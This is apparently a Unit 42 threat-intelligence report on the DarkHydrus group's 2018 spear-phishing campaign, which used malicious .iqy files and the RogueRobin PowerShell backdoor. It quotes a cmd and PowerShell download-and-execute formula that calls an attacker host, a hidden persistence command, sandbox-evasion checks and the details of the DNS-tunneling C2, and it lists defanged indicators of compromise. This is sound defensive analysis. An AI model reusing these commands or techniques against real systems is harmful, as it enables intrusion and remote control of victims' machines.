# **New Threat Actor Group DarkHydrus Targets Middle East Government**

**researchcenter.paloaltonetworks.com**[/2018/07/unit42-new-threat-actor-group-darkhydrus-targets-middle-east](https://researchcenter.paloaltonetworks.com/2018/07/unit42-new-threat-actor-group-darkhydrus-targets-middle-east-government/)government/

Robert Falcone, Bryan Lee, Tom Lancaster **July 27, 2018** July 27, 2018

By [Robert Falcone](https://unit42.paloaltonetworks.com/author/robertfalcone/), [Bryan Lee](https://unit42.paloaltonetworks.com/author/bryanlee/) and [Tom Lancaster](https://unit42.paloaltonetworks.com/author/tom-lancaster/)

July 27, 2018 at 4:15 PM

Category: [Unit 42](https://unit42.paloaltonetworks.com/category/unit42/)

Tags: [DarkHydrus](https://unit42.paloaltonetworks.com/tag/darkhydrus/), [RogueRobin](https://unit42.paloaltonetworks.com/tag/roguerobin/)



This post is also available in:  $\frac{\Box \triangle \bar{a}}{\Box a}$  [\(Japanese\)](https://unit42.paloaltonetworks.jp/unit42-new-threat-actor-group-darkhydrus-targets-middle-east-government/)

In July 2018, Unit 42 analyzed a targeted attack using a novel file type against at least one government agency in the Middle East. It was carried out by a previously unpublished threat group we track as DarkHydrus. Based on our telemetry, we were able to uncover additional artifacts leading us to believe this adversary group has been in operation with their current playbook since early 2016. This attack diverged from previous attacks we observed from this group as it involved spear-phishing emails sent to targeted organizations with password protected RAR archive attachments that contained malicious Excel Web Query files (.iqy). .iqy files are simple text files containing a URL which are opened by default by Excel. Once opened, Excel will retrieve whatever object is at the URL inside the file. These files have most recently been found in use by criminals to deliver commodity RATs such as Flawed Ammyy. In DarkHydrus's case, the preferred payload retrieved in their previous attacks wereexclusively open-source legitimate tools which they abuse for malicious purposes, such as Meterpreter and Cobalt Strike. However, in this instance, it appears that this group used a custom PowerShell based payload that we call RogueRobin.

## Attack Analysis

The actors sent the spear-phishing emails between July 15 and 16. Each of the emails had a password protected RAR archive attached named credential.rar. The body of the message, seen in Figure 1 was written in Arabic and asks the recipient to review the document within the archive. The message also includes the password 123456 that is required to open the RAR archive. The credential.rar archive contained a malicious .iqy file named credential.iqy.

> السلام عليكم برجاء الإطلاع على الملف المرفق ومراجعته مع جزيل الشكر .<br>|كلمه السر:123456`

*Figure 1 Message body in delivery email*

Google Translate renders the Arabic message as:

Hi Please review and review the attached file **Gratefully** Password: 123456

Payload Analysis

The credential.iqy is an .iqy file (SHA256:

cc1966eff7bed11c1faada0bb0ed0c8715404abd936cfa816cef61863a0c1dd6) that contains nothing more than the following text string:

hxxp://micrrosoft[.]net/releasenotes.txt

Microsoft Excel natively opens .iqy files and will use the URL in the file to obtain remote data to include in the spreadsheets. By default, Excel does not allow the download of data from the remote server, but will ask for the user's consent by presenting the dialog box in Figure 2:

*Figure 2 Excel security notice for .iqy files*

By enabling this data connection, the user allows Excel to obtain content from the URL in the .iqy file. The contents within the releasenotes.txt file (SHA256:

bf925f340920111b385078f3785f486fff1096fd0847b993892ff1ee3580fa9d) contains the following formula that Excel will save to the "A0" cell in the worksheet:

=cmdl' /c C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -nop -exec bypass -c IEX ((New-Object Net.WebClient).DownloadString(\"hxxp://micrrosoft[.]net/winupdate.ps1\"))'!A0

The formula uses a command prompt to run a PowerShell script that attempts to download and execute a second PowerShell script hosted at the URL

hxxp://micrrosoft[.]net/winupdate.ps1. By default, Excel will not launch the command prompt application, but will do so with the user's consent via the following dialog box in Figure 3:



*Figure 3 Confirmation of access of remote data*

The winupdate.ps1 script (SHA256:

36862f654c3356d2177b5d35a410c78ff9803d1d7d20da0b82e3d69d640e856e) is the main [payload of this attack that we call RogueRobin. Its developer used the open source Invoke-](https://github.com/danielbohannon/Invoke-Obfuscation)Obfuscation tool to obfuscate this PowerShell script, specifically using the COMPRESS technique offered by Invoke-Obfuscation. The decompressed PowerShell payload has some similarities to the PowerShell Empire agent, such as the use of a jitter value and commands referred to by job ID, but we do not have conclusive evidence that the author of this tool usedEmpire as a basis for their tool.

Before carrying out any of its functionality the payload checks to see if it is executing in a sandbox. The payload uses WMI queries and checks running processes for evidence that the script may be executing within an analysis environment. The specific sandbox checks include:

- Using WMI to check BIOS version (SMBIOSBIOSVERSION) for VBOX, bochs, qemu, virtualbox and vm.
- Using WMI to check the BIOS manufacturer for XEN.
- Using WMI to check if the total physical memory is less than 2900000000.
- Using WMI to check if the number of CPU cores is less than or equal to 1.
- Enumerates running processes for "Wireshark" and "Sysinternals".

If the payload determines it is not running in a sandbox, it will attempt to install itself to the system to persistently execute. To install the payload, the script will create a file %APPDATA%\OneDrive.bat and save the following string to it:

powershell.exe -WindowStyle Hidden -exec bypass -File "%APPDATA%\OneDrive.ps1" The script then writes a modified copy of itself to %APPDATA%\OneDrive.ps1, with the code that performs this installation omitted. To persistently execute when the system starts, the script will create the following shortcut in the Windows startup folder, which will run the OneDrive.ps1 script each time the user logs in:

\$env:SystemDrive\Users\\$env:USERNAME\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\OneDrive.lnk

The payload itself communicates with its configured command and control (C2) servers using a custom DNS tunneling protocol. The domains configured within this payload are:

- Anyconnect[.]stream
- Bigip[.]stream
- Fortiweb[.]download
- Kaspersky[.]science
- microtik[.]stream
- owa365[.]bid
- symanteclive[.]download
- windowsdefender[.]win

The DNS tunneling protocol can use multiple different DNS query types to interact with the C2 server. The payload has a function it calls early on that tests to see which DNS query types are able to successfully reach the C2 server. It iterates through a list of types and the first DNS type to receive a response from the C2 server will be used for all communications between the payload and the C2 server, which are in the following order *(editor's note: AC is not a DNS record type but is a mode where the trojan will perform a request for an A record requiring ac as a subdomain)*:- AAAA
- AC (see note above)
- CNAME
- $-MX$
- TXT
- $\cdot$  SRV
- SOA

The payload uses the built-in Windows nslookup application with specific parameters and specially crafted subdomains to communicate with the C2. To establish communications with the C2, the payload will first get a system specific identifier issued by the C2 server. The initial DNS query sent by the payload to obtain the system specific identifier uses the following structure, which includes the current process identifier (PID) as the subdomain of the C2 domain:

<current process id>.<c2 domain>

The C2 server will provide the system specific identifier within the answer portion of the DNS response. Table 1 explains how the payload obtains the system identifier from the C2 server's answer depending on the query type:

| <b>DNS Type</b>              | <b>Description</b>                                                                                                                      |
|------------------------------|-----------------------------------------------------------------------------------------------------------------------------------------|
| A                            | Uses the regular expression $\langle \det A \rangle$ . \$Global: domain' to<br>get the decimal value from the answer                    |
| <b>AAAA</b>                  | The payload will split the IPv6 answer on ":" take the [0]<br>and [1] digits treat them as a hexadecimal value to obtain<br>an integer. |
| AC, CNAME, MX, TXT, SRV, SOA | Uses the regular expression 'Address:\s+<br>octet of that IPv4 address                                                                  |

# *Table 1 Breakdown of query types*

Once the system identifier is obtained, the payload gathers system specific information and sends it to the C2 server. The information gathered is added to a string in the following structure:

<IP address>|<computer name>|<domain>|<username>|<isAdmin flag>|<hasGarbage flag from config>|<hasStartup flag from config>|<"hybrid" mode flag from config>|<sleep interval from config>|<iitter value from config>

The payload will base64 encode this string and use its DNS tunneling protocol to transmit the data to the C2. The tunneling protocol transmits data by sending a series of DNS queries with the data within the subdomain of the C2 domain. The structure of each of these outbound DNS requests is as follows:

<system ID>-<job ID>-<offset in data><more data flag>-<random length of base64 encodeddata between 30 and 42 characters>.<c2 domain>

The payload will look for different responses to these outbound queries depending on the type of DNS request that the payload uses to communicate with the C2. The following shows the specific IP addresses or strings used by the C2 to transmit a success or cancel message depending on the type of DNS query used for C2 communications:

| <b>DNS Type</b>             | Successful Cancel |               |
|-----------------------------|-------------------|---------------|
| A, AC                       | $1.1.1$ $\,$ d+   | $1.2.9\ldots$ |
| AAAA                        | $2a00$ ::         | 2200          |
| CNAME, MX, TXT, SRV, SOA ok |                   | cancel        |

After providing system specific information, the payload will Interact with the C2 server to obtain commands, which the payload refers to as jobs. The C2 will provide a string that the payload will use to determine the command to execute based on its command handler. To obtain strings to treat as commands, the payload will issue a series of DNS queries to resolve domains with the following structure:

<system id>-<job ID>-<offset data specific to job>.<c2 domain>

The C2 server will provide responses to these queries that contain answers in IPv4 or IPv6 addresses depending on the type of DNS query the payload uses to communicate with its C2 server. The payload will use a specific regular expressions dependent on the type of DNS query was used to obtain the command string, which can be seen in Table 2:

| <b>DNS TYPE</b>          | <b>Regex Pattern</b>                                                     |
|--------------------------|--------------------------------------------------------------------------|
| А                        | $Address:\s+(Id+.Id+.Id+.Id+)$                                           |
| <b>AC</b>                | $\d+-\d+-(\d+)-(\lceil w/d+/-r \rceil) - \ldots$ SGlobal: domain         |
| AAAA                     | Address:\s+(([a-fA-F0-9]{0,4}:{1,4}[\w :]+){1,8})                        |
| CNAME, MX, TXT, SRV, SOA | $(\dagger - (\lceil \wedge d/= + \lceil \{0\}\rceil)$ . \$Global: domain |

## *Table 2 Types of responses provided by C2*

These regular expressions are used to build strings that the payload will then subject to its command handler. We analyzed the payload to determine the commands available, which provide a variety of remote administration capabilities. The command handle looks for the following command strings in Table 3:

| Command        | <b>Description</b>                             |
|----------------|------------------------------------------------|
| \$fileDownload | Uploads the contents of a specified file to C2 || \$importModule | Adds a specified PowerShell module to the current script                                                                                                                                                                             |
|----------------|--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| \$screenshot   | Executes the contents of the command, which should be the string<br>'\$screenshot'. We are not sure if this works, but the command name<br>would suggest it is meant to take a screenshot                                            |
| \$command      | Runs a PowerShell command and sends the output to the C2                                                                                                                                                                             |
| $slp:$ \d+     | Sets the sleep interval between C2 beacons                                                                                                                                                                                           |
| \$testmode     | Issues DNS queries of A, AAAA, AC, CNAME, MX, TXT, SRV and SOA<br>types to the C2 servers attempting to determine which DNS query types<br>were successful. This command will automatically set the DNS type to<br>use for actual C2 |
| \$showconfig   | Uploads the current configuration of the payload to the C2                                                                                                                                                                           |
| $slpx:$ \d+    | Sets the sleep interval between outbound DNS requests                                                                                                                                                                                |
| \$fileUpload   | Downloads contents from the C2 server and writes them to a specified<br>file                                                                                                                                                         |

#### *Table 3 Commands available to payload*

#### Campaign Analysis

The following domains are configured within the payload to be used as C2s. Thematically, each domain appeared to be attempting to spoof the legitimate domain of an existing technology provider with an emphasis on security vendors.

- Anyconnect[.]stream
- Bigip[.]stream
- Fortiweb[.]download
- Kaspersky[.]science
- microtik[.]stream
- owa365[.]bid
- symanteclive[.]download
- windowsdefender[.]win

The listed C2 servers all resolved to IPs belonging to a service provider in China at 1.2.9.0/24, which is the IP address used by the C2 server to send a cancel communications message to the end system. These IPs provided insufficient data for additional investigations. However, each of the listed domains used ns102.kaspersky[.]host and ns103.kaspersky[.]host as their name servers. Examination of ns102/ns103.kaspersky[.]host revealed that the second level domain kaspersky[.]host was illegitimate and not owned by the legitimate Kaspersky Labs. Passive DNS resolution of kaspersky[.]host revealed two IPs of interest, 107.175.150[.]113 and 94.130.88[.]9.

94.130.88[.]9 showed passive DNS resolutions of two additional domains, 0utlook[.]bid andhotmai1[.]com. It is unknown what these domains may have been used for but based on the similarity of domain spoofing and sharing an IP, they are likely part of the adversary infrastructure. 107.175.150[.]113 showed one other domain resolution,

<redacted>.0utl00k[.]net. We were able to link this specific domain as a C2 for another weaponized document (SHA256:

d393349a4ad00902e3d415b622cf27987a0170a786ca3a1f991a521bff645318) containing a PowerShell script very similar to the one found in this attack. Examining the second level domain of 0utl00k[.]net revealed another IP of interest, 195.154.41[.]150. This IP contained two other domain resolutions following the vendor spoofing theme: allexa[.]net and cisc0[.]net. Expanding upon cisc0[.]net, we discovered several weaponized documents and payloads using this domain as a C2, from mid to late 2017.

Open source intelligence provided by [ClearSky Security](https://www.clearskysec.com/wp-content/uploads/2018/01/ClearSky_cyber_intelligence_report_2017.pdf) indicates the domain cisc0[.]net is possibly related to the adversary group known as Copy Kittens. While there are significant tactical overlaps such as similarity of techniques used as well as victimology, we were unable to uncover significant evidence of relational overlaps. Further information regarding the Copy Kittens adversary can be found in a paper titled [Operation Wilted Tulip](https://www.clearskysec.com/wp-content/uploads/2017/07/Operation_Wilted_Tulip.pdf).

Our own dataset provides a solid grouping of the DarkHydrus group, with significant overlaps in C2 infrastructure as well as similarities in weaponized binaries. C2 domains were also left online and reused over an extended amount of time, such as the domain micrrosoft[.]net which was used in this attack in addition to two other payloads in January 2017 and July 2017.

Studying the other samples, we have attributed to DarkHydrus, we are able to ascertain that this adversary has mainly leveraged weaponized Microsoft Office documents using tools available freely or from open source repositories such as Meterpreter, Mimikatz, PowerShellEmpire, Veil, and CobaltStrike. The documents generally do not contain malicious code and instead are weaponized to retrieve remote files containing malicious code on execution. Due to the modular nature of the delivery document, available data for analysis for these attacks are dependent upon the operational nature of the C2 server at the time of execution.

## **Conclusion**

The DarkHydrus group carried out an attack campaign on at least one government agency in the Middle East using malicious .iqy files. The .iqy files take advantage of Excel's willingness to download and include the contents from a remote server in a spreadsheet. DarkHydrus leveraged this obscure file format to run a command to ultimately install a PowerShell scripts to gain backdoor access to the system. The PowerShell backdoor delivered in this current attack may have been custom developed by the threat group, however, it is possible that DarkHydrus pieced together this tool by using code from legitimate open source tools. Palo Alto Networks customers are protected by:

- The micrrosoft[.]net domain has had a malicious classification since March 3, 2017.
- All C2 domains associated with this payload have a command and control classification.- Traps provides endpoint protection, as it can block Excel from creating a command prompt process.
- AutoFocus customers may learn more from the [DarkHydrus](https://autofocus.paloaltonetworks.com/#/tag/Unit42.DarkHydrus) tag

## IOC

## **Related SHA256 Hashes**

## **Payloads**

cec36e8ed65ac6f250c05b4a17c09f58bb80c19b73169aaf40fa15c8d3a9a6a1 ac7f9c536153780ccbec949f23b86f3d16e3105a5f14bb667df752aa815b0dc4 a547a02eb4fcb8f446da9b50838503de0d46f9bb2fd197c9ff63021243ea6d88 d428d79f58425d831c2ee0a73f04749715e8c4dd30ccd81d92fe17485e6dfcda dd2625388bb2d2b02b6c10d4ee78f68a918b25ddd712a0862bcf92fa64284ffa b2571e3b4afbce56da8faa726b726eb465f2e5e5ed74cf3b172b5dd80460ad81 c8b3d4b6acce6b6655e17255ef7a214651b7fc4e43f9964df24556343393a1a3 ce84b3c7986e6a48ca3171e703e7083e769e9ced1bbdd7edf8f3eab7ce20fd00 99541ab28fc3328e25723607df4b0d9ea0a1af31b58e2da07eff9f15c4e6565c

## **Delivery documents**

d393349a4ad00902e3d415b622cf27987a0170a786ca3a1f991a521bff645318 8063c3f134f4413b793dfc05f035b6480aa1636996e8ac4b94646292a5f87fde 9eac37a5c675cd1750cd50b01fc05085ce0092a19ba97026292a60b11b45bf49 cf9b2b40ac621aaf3241ff570bd7a238f6402102c29e4fbba3c5ce0cb8bc25f9 0a3d5b2a8ed60e0d96d5f0d9d6e00cd6ab882863afbb951f10c395a3d991fbc1 0b1d5e17443f0896c959d22fa15dadcae5ab083a35b3ff6cb48c7f967649ec82 870c8b29be2b596cc2e33045ec48c80251e668abd736cef9c5449df16cf2d3b8 ff0b59f23630f4a854448b82f1f0cd66bc4b1124a3f49f0aecaca28309673cb0 01fd7992aa71f4dca3a3766c438fbabe9aea78ca5812ab75b5371b48bd2625e2 6dcb3492a45a08127f9816a1b9e195de2bb7e0731c4e7168392d0e8068adae7a 47b8ad55b66cdcd78d972d6df5338b2e32c91af0a666531baf1621d2786e7870 776c056096f0e73898723c0807269bc299ae3bbd8e9542f0a1cbba0fd3470cb4 cf7863e023475d695c6f72c471d314b8b1781c6e9087ff4d70118b30205da5f0 e88045931b9d99511ce71cc94f2e3d1159581e5eb26d4e05146749e1620dc678 26e641a9149ff86759c317b57229f59ac48c5968846813cafb3c4e87c774e245 b5cfaac25d87a6e8ebabc918facce491788863f120371c9d00009d78b6a8c350 ad3fd1571277c7ce93dfbd58cee3b3bec84eeaf6bb29a279ecb6a656028f771c

## **Related Domains**

maccaffe[.]com cisc0[.]net 0utl00k[.]net msdncss[.]com 0ffice[.]com 0ffiice[.]com